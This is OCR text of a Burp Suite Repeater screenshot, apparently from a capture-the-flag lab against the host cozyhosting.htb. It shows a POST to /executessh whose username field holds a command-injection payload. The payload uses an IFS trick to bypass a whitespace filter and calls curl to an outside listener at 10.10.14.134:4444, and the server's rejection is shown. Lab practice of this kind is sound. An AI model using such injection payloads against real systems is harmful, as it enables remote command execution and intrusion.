 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × +
Send Cancel < ▼ > ▼ Follow redirection Target: http://cozyhosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=43BF232AD06946C5B5CE6A4337F69B2E
13 Upgrade-Insecure-Requests: 1
14
15 host=cozyhosting&username=$(IFS=_;command='curl http://10.10.14.134:4444';$command)
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 29 Sep 2023 13:04:11 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
? Search... 0 matches
Inspector
Selection 7
Selected text
contain
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 11
Done 375 bytes | 32 millis